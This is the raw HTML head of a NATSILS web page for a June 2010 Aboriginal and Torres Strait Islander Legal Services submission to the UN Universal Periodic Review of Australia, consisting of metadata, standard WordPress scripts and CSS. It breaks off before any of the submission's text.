

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.natsils.org.au/resources/submission-to-the-un-human-rights-council-on-the-universal-periodic-review-upr-of-australia-jun-2010/
body_size: 101535
content:
<body id='post-page'>
	<!DOCTYPE html>
<html class="no-js" dir="ltr" lang="en-AU"
	prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://www.natsils.org.au/xmlrpc.php">
<title>Submission to the UN Human Rights Council on the Universal Periodic Review (UPR) of Australia (Jun 2010) - NATSILS</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO Pro 4.3.2.1 - aioseo.com -->
		<meta name="description" content="This is a joint submission from the Aboriginal and Torres Strait Islander Legal Services of Australia (ATSILS)." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.natsils.org.au/resources/submission-to-the-un-human-rights-council-on-the-universal-periodic-review-upr-of-australia-jun-2010/" />
		<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.3.2.1 " />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="NATSILS -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Submission to the UN Human Rights Council on the Universal Periodic Review (UPR) of Australia (Jun 2010) - NATSILS" />
		<meta property="og:description" content="This is a joint submission from the Aboriginal and Torres Strait Islander Legal Services of Australia (ATSILS)." />
		<meta property="og:url" content="https://www.natsils.org.au/resources/submission-to-the-un-human-rights-council-on-the-universal-periodic-review-upr-of-australia-jun-2010/" />
		<meta property="article:published_time" content="2010-06-01T02:45:58+00:00" />
		<meta property="article:modified_time" content="2021-01-22T08:01:14+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Submission to the UN Human Rights Council on the Universal Periodic Review (UPR) of Australia (Jun 2010) - NATSILS" />
		<meta name="twitter:description" content="This is a joint submission from the Aboriginal and Torres Strait Islander Legal Services of Australia (ATSILS)." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.natsils.org.au\/resources\/submission-to-the-un-human-rights-council-on-the-universal-periodic-review-upr-of-australia-jun-2010\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.natsils.org.au\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.natsils.org.au\/","name":"Home","description":"We are NATSILS, the National Aboriginal and Torres Strait Islander Legal Services. We represent Aboriginal and Torres Strait Islander Legal Services (ATSILS) around the country.","url":"https:\/\/www.natsils.org.au\/"},"nextItem":"https:\/\/www.natsils.org.au\/resources\/submission-to-the-un-human-rights-council-on-the-universal-periodic-review-upr-of-australia-jun-2010\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.natsils.org.au\/resources\/submission-to-the-un-human-rights-council-on-the-universal-periodic-review-upr-of-australia-jun-2010\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.natsils.org.au\/resources\/submission-to-the-un-human-rights-council-on-the-universal-periodic-review-upr-of-australia-jun-2010\/","name":"Submission to the UN Human Rights Council on the Universal Periodic Review (UPR) of Australia (Jun 2010)","description":"This is a joint submission from the Aboriginal and Torres Strait Islander Legal Services of Australia (ATSILS).","url":"https:\/\/www.natsils.org.au\/resources\/submission-to-the-un-human-rights-council-on-the-universal-periodic-review-upr-of-australia-jun-2010\/"},"previousItem":"https:\/\/www.natsils.org.au\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.natsils.org.au\/#organization","name":"NATSILS","url":"https:\/\/www.natsils.org.au\/"},{"@type":"Person","@id":"https:\/\/www.natsils.org.au\/author\/john_ngny\/#author","url":"https:\/\/www.natsils.org.au\/author\/john_ngny\/","name":"NGNY","image":{"@type":"ImageObject","@id":"https:\/\/www.natsils.org.au\/resources\/submission-to-the-un-human-rights-council-on-the-universal-periodic-review-upr-of-australia-jun-2010\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0f482bdbfe0ebaf064bb8d9ed1136f01?s=96&d=mm&r=g","width":96,"height":96,"caption":"NGNY"}},{"@type":"WebPage","@id":"https:\/\/www.natsils.org.au\/resources\/submission-to-the-un-human-rights-council-on-the-universal-periodic-review-upr-of-australia-jun-2010\/#webpage","url":"https:\/\/www.natsils.org.au\/resources\/submission-to-the-un-human-rights-council-on-the-universal-periodic-review-upr-of-australia-jun-2010\/","name":"Submission to the UN Human Rights Council on the Universal Periodic Review (UPR) of Australia (Jun 2010) - NATSILS","description":"This is a joint submission from the Aboriginal and Torres Strait Islander Legal Services of Australia (ATSILS).","inLanguage":"en-AU","isPartOf":{"@id":"https:\/\/www.natsils.org.au\/#website"},"breadcrumb":{"@id":"https:\/\/www.natsils.org.au\/resources\/submission-to-the-un-human-rights-council-on-the-universal-periodic-review-upr-of-australia-jun-2010\/#breadcrumblist"},"author":{"@id":"https:\/\/www.natsils.org.au\/author\/john_ngny\/#author"},"creator":{"@id":"https:\/\/www.natsils.org.au\/author\/john_ngny\/#author"},"datePublished":"2010-06-01T02:45:58+10:00","dateModified":"2021-01-22T08:01:14+11:00"},{"@type":"WebSite","@id":"https:\/\/www.natsils.org.au\/#website","url":"https:\/\/www.natsils.org.au\/","name":"NATSILS","inLanguage":"en-AU","publisher":{"@id":"https:\/\/www.natsils.org.au\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="NATSILS &raquo; Feed" href="https://www.natsils.org.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="NATSILS &raquo; Comments Feed" href="https://www.natsils.org.au/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.natsils.org.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.natsils.org.au/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='x-stack-css' href='https://www.natsils.org.au/wp-content/themes/pro/framework/dist/css/site/stacks/renew.css?ver=6.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='x-child-css' href='https://www.natsils.org.au/wp-content/themes/pro-child/style.css?ver=6.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='webarx-css' href='https://www.natsils.org.au/wp-content/plugins/webarx/assets/css/public.min.css?ver=2.0.20' type='text/css' media='all' />
<style id='cs-inline-css' type='text/css'>
@media (min-width:1200px){.x-hide-xl{display:none !important;}}@media (min-width:979px) and (max-width:1199px){.x-hide-lg{display:none !important;}}@media (min-width:767px) and (max-width:978px){.x-hide-md{display:none !important;}}@media (min-width:480px) and (max-width:766px){.x-hide-sm{display:none !important;}}@media (max-width:479px){.x-hide-xs{display:none !important;}} a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-comment-time:hover,#reply-title small a,.comment-reply-link:hover,.x-comment-author a:hover,.x-recent-posts a:hover .h-recent-posts{color:#3498db;}a:hover,#reply-title small a:hover{color:hsl(233,34%,49%);}.entry-title i,.entry-title svg{color:#dddddd;}a.x-img-thumbnail:hover,li.bypostauthor > article.comment{border-color:#3498db;}.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-pagination a:hover,.woocommerce-pagination a:hover,.x-entry-share .x-share:hover,.entry-thumb,.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after,.x-portfolio-filters{background-color:#3498db;}.x-portfolio-filters:hover{background-color:hsl(233,34%,49%);}.x-main{width:calc(72% - 3.20197%);}.x-sidebar{width:calc(100% - 3.20197% - 72%);}.h-landmark{font-weight:400;}.x-comment-author a{color:#999999;}.x-comment-author a,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget_calendar #wp-calendar th,.x-accordion-heading .x-accordion-toggle,.x-nav-tabs > li > a:hover,.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{color:hsl(0,0%,14%);}.widget_calendar #wp-calendar th{border-bottom-color:hsl(0,0%,14%);}.x-pagination span.current,.woocommerce-pagination span[aria-current],.x-portfolio-filters-menu,.widget_tag_cloud .tagcloud a,.h-feature-headline span i,.widget_price_filter .ui-slider .ui-slider-handle{background-color:hsl(0,0%,14%);}@media (max-width:978.98px){}html{font-size:14px;}@media (min-width:479px){html{font-size:14px;}}@media (min-width:766px){html{font-size:14px;}}@media (min-width:978px){html{font-size:14px;}}@media (min-width:1199px){html{font-size:14px;}}body{font-style:normal;font-weight:400;color:#999999;background-color:hsl(0,0%,100%);}.w-b{font-weight:400 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.x-text-headline{font-family:"Lato",sans-serif;font-style:normal;font-weight:700;}h1,.h1{letter-spacing:-0.035em;}h2,.h2{letter-spacing:-0.035em;}h3,.h3{letter-spacing:-0.035em;}h4,.h4{letter-spacing:-0.035em;}h5,.h5{letter-spacing:-0.035em;}h6,.h6{letter-spacing:-0.035em;}.w-h{font-weight:700 !important;}.x-container.width{width:88%;}.x-container.max{max-width:1200px;}.x-bar-content.x-container.width{flex-basis:88%;}.x-main.full{float:none;clear:both;display:block;width:auto;}@media (max-width:978.98px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1rem;}body,input,button,select,textarea{font-family:"Lato",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:hsl(0,0%,14%);}.cfc-h-tx{color:hsl(0,0%,14%) !important;}.cfc-h-bd{border-color:hsl(0,0%,14%) !important;}.cfc-h-bg{background-color:hsl(0,0%,14%) !important;}.cfc-b-tx{color:#999999 !important;}.cfc-b-bd{border-color:#999999 !important;}.cfc-b-bg{background-color:#999999 !important;}.x-btn,.button,[type="submit"]{color:#555555;border-color:#555555;background-color:hsl(0,0%,100%);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn:hover,.button:hover,[type="submit"]:hover{color:hsl(0,0%,49%);border-color:rgb(125,125,125);background-color:hsl(256,1%,82%);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 hsl(241,100%,33%),0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 hsl(239,100%,33%),0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}body .gform_wrapper .gfield_required{color:#3498db;}body .gform_wrapper h2.gsection_title,body .gform_wrapper h3.gform_title,body .gform_wrapper .top_label .gfield_label,body .gform_wrapper .left_label .gfield_label,body .gform_wrapper .right_label .gfield_label{font-weight:700;}body .gform_wrapper h2.gsection_title{letter-spacing:-0.035em!important;}body .gform_wrapper h3.gform_title{letter-spacing:-0.035em!important;}body .gform_wrapper .top_label .gfield_label,body 